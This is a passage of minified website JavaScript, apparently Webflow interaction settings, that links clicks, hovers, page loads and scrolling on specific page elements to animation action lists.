ull},createdOn:0x189b6fdcf79},"e-692":{id:"e-692",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-188",affectedElements:{},playInReverse:!1,autoStopEventId:"e-691"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70d3|41a8cbf5-2b15-2dd4-589b-5ea3013937a6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70d3|41a8cbf5-2b15-2dd4-589b-5ea3013937a6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x189b6fdcf79},"e-705":{id:"e-705",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-195",affectedElements:{},playInReverse:!1,autoStopEventId:"e-706"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"9a6bc6fb-90ca-663f-9d60-3b1db58c02e4",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"9a6bc6fb-90ca-663f-9d60-3b1db58c02e4",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189fe8f56df},"e-706":{id:"e-706",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-196",affectedElements:{},playInReverse:!1,autoStopEventId:"e-705"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"9a6bc6fb-90ca-663f-9d60-3b1db58c02e4",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"9a6bc6fb-90ca-663f-9d60-3b1db58c02e4",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189fe8f56df},"e-717":{id:"e-717",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-201",affectedElements:{},playInReverse:!1,autoStopEventId:"e-718"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c70fb|40a06622-c505-2776-d36a-51ac1eeb0a8e",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c70fb|40a06622-c505-2776-d36a-51ac1eeb0a8e",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189fe91f5bf},"e-718":{id:"e-718",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-202",affectedElements:{},playInReverse:!1,autoStopEventId:"e-717"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c70fb|40a06622-c505-2776-d36a-51ac1eeb0a8e",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c70fb|40a06622-c505-2776-d36a-51ac1eeb0a8e",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189fe91f5bf},"e-719":{id:"e-719",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-203",affectedElements:{},playInReverse:!1,autoStopEventId:"e-720"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8db1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8db1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189fe92bb8c},"e-720":{id:"e-720",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-204",affectedElements:{},playInReverse:!1,autoStopEventId:"e-719"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8db1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8db1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189fe92bb8c},"e-721":{id:"e-721",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-203",affectedElements:{},playInReverse:!1,autoStopEventId:"e-722"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8dc3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8dc3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189fe92bb8c},"e-722":{id:"e-722",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-204",affectedElements:{},playInReverse:!1,autoStopEventId:"e-721"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8dc3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8dc3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189fe92bb8c},"e-723":{id:"e-723",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-203",affectedElements:{},playInReverse:!1,autoStopEventId:"e-724"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8dd5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8dd5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189fe92bb8c},"e-724":{id:"e-724",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-204",affectedElements:{},playInReverse:!1,autoStopEventId:"e-723"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8dd5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8dd5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189fe92bb8c},"e-725":{id:"e-725",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-205",affectedElements:{},playInReverse:!1,autoStopEventId:"e-726"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8e03",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8e03",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189fe92bb8c},"e-727":{id:"e-727",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-206",affectedElements:{},playInReverse:!1,autoStopEventId:"e-728"}},mediaQueries:["medium","small","tiny"],target:{id:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8e05",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8e05",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189fe92bb8c},"e-729":{id:"e-729",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-207",affectedElements:{},playInReverse:!1,autoStopEventId:"e-730"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8d59",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8d59",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189fe92bb8c},"e-730":{id:"e-730",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-208",affectedElements:{},playInReverse:!1,autoStopEventId:"e-729"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8d59",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8d59",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189fe92bb8c},"e-737":{id:"e-737",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-137",affectedElements:{},playInReverse:!1,autoStopEventId:"e-738"}},mediaQueries:["main","medium"],target:{selector:".button-7",originalId:"64e78472bc97ae37ef9cd86e|b595bf19-f467-469b-7066-03701009d395",appliesTo:"CLASS"},targets:[{selector:".button-7",originalId:"64e78472bc97ae37ef9cd86e|b595bf19-f467-469b-7066-03701009d395",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1884ed92f84},"e-738":{id:"e-738",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-138",affectedElements:{},playInReverse:!1,autoStopEventId:"e-737"}},mediaQueries:["main","medium"],target:{selector:".button-7",originalId:"64e78472bc97ae37ef9cd86e|b595bf19-f467-469b-7066-03701009d395",appliesTo:"CLASS"},targets:[{selector:".button-7",originalId:"64e78472bc97ae37ef9cd86e|b595bf19-f467-469b-7066-03701009d395",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1884ed92f88},"e-739":{id:"e-739",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-740"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c71c5|bc3283d8-9cc8-ec1d-9b8c-916cb4023915",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71c5|bc3283d8-9cc8-ec1d-9b8c-916cb4023915",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x18ab8bb2b68},"e-751":{id:"e-751",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-213",affectedElements:{},playInReverse:!1,autoStopEventId:"e-752"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c71c5|47ce3155-f8e5-9208-0849-695c910d2a0c",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c71c5|47ce3155-f8e5-9208-0849-695c910d2a0c",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab8bc7eda},"e-752":{id:"e-752",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-214",affectedElements:{},playInReverse:!1,autoStopEventId:"e-751"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c71c5|47ce3155-f8e5-9208-0849-695c910d2a0c",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c71c5|47ce3155-f8e5-9208-0849-695c910d2a0c",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab8bc7eda},"e-753":{id:"e-753",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-754"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71a8",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71a8",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab9b14756},"e-755":{id:"e-755",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-756"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71a8",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71a8",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab9b14756},"e-758":{id:"e-758",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-757"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71a8",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71a8",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab9b14756},"e-769":{id:"e-769",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-219",affectedElements:{},playInReverse:!1,autoStopEventId:"e-770"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c71a8|c1db9832-ec98-e6dc-9465-1fa45b635134",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c71a8|c1db9832-ec98-e6dc-9465-1fa45b635134",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab9b92430},"e-770":{id:"e-770",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-220",affectedElements:{},playInReverse:!1,autoStopEventId:"e-769"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c71a8|c1db9832-ec98-e6dc-9465-1fa45b635134",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c71a8|c1db9832-ec98-e6dc-9465-1fa45b635134",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab9b92430},"e-771":{id:"e-771",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-772"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7117",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7117",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18afb392a52},"e-773":{id:"e-773",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-774"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7117",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7117",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18afb392a52},"e-776":{id:"e-776",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-775"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7117",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7117",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18afb392a52},"e-777":{id:"e-777",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-778"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70e7",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70e7",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18afb39e2df},"e-779":{id:"e-779",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-780"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70e7",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70e7",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18afb39e2df},"e-782":{id:"e-782",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-781"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70e7",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70e7",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18afb39e2df},"e-783":{id:"e-783",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-784"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7172",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7172",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18afb3b0004},"e-785":{id:"e-785",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-786"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7172",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7172",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18afb3b0004},"e-788":{id:"e-788",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-787"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7172",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7172",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18afb3b0004},"e-789":{id:"e-789",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-790"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7173",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7173",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18afb3c9da0},"e-791":{id:"e-791",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-792"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7173",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7173",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18afb3c9da0},"e-794":{id:"e-794",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-793"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7173",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7173",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18afb3c9da0},"e-807":{id:"e-807",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-808"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70d4",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70d4",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18afb3f71e9},"e-809":{id:"e-809",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-810"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70d4",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70d4",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18afb3f71e9},"e-812":{id:"e-812",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-811"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70d4",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70d4",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18afb3f71e9},"e-835":{id:"e-835",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-225",affectedElements:{},playInReverse:!1,autoStopEventId:"e-836"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"b6f73a5a-718f-80c2-7453-fc3079f8df34",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"b6f73a5a-718f-80c2-7453-fc3079f8df34",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18afb527862},"e-836":{id:"e-836",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-226",affectedElements:{},playInReverse:!1,autoStopEventId:"e-835"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"b6f73a5a-718f-80c2-7453-fc3079f8df34",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"b6f73a5a-718f-80c2-7453-fc3079f8df34",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18afb527862},"e-837":{id:"e-837",name:"",animationType:"preset",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-117",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-117-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18b01a5a497},"e-838":{id:"e-838",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-239",affectedElements:{},playInReverse:!1,autoStopEventId:"e-839"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634